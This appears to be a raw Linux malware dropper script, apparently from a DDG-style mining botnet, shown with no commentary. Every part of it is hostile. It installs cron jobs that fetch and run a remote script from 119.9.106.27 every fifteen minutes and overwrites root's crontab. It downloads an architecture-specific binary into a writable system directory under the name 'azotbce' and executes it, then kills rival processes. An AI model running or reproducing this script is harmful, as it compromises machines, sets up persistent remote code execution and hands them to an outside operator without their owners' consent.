 export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
echo "*/15 * * * * (curl -fsSL http://119.9.106.27:8000/i.sh||wget -q -O- http://119.9.106.27:8000/i.sh) | sh" | crontab -
echo "" > /var/spool/cron/root
echo "*/15 * * * * curl -fsSL http://119.9.106.27:8000/i.sh | sh" >> /var/spool/cron/root
echo "*/15 * * * * wget -q -O- http://119.9.106.27:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "" > /var/spool/cron/crontabs/root
echo "*/15 * * * * curl -fsSL http://119.9.106.27:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
echo "*/15 * * * * wget -q -O- http://119.9.106.27:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
cd /tmp
touch /usr/local/bin/writeable && cd /usr/local/bin/
touch /usr/libexec/writeable && cd /usr/libexec/
touch /usr/bin/writeable && cd /usr/bin/
rm -rf /usr/local/bin/writeable /usr/libexec/writeable /usr/bin/writeable
export PATH=$PATH:$(pwd)
ps auxf | grep -v grep | grep azotbce || rm -rf azotbce
if [ ! -f "azotbce" ]; then
wget -q http://119.9.106.27:8000/static/3022/ddgs.$(uname -m) -O azotbce
curl -fsSL http://119.9.106.27:8000/static/3022/ddgs.$(uname -m) -o azotbce
fi
chmod +x azotbce
$(pwd)/azotbce || /usr/bin/azotbce || /usr/libexec/azotbce || /usr/local/bin/azotbce || azotbce || ./azotbce || /tmp/azotbce
ps auxf | grep -v grep | grep azotbcb | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep azotbcd | awk '{print $2}' | xargs kill -9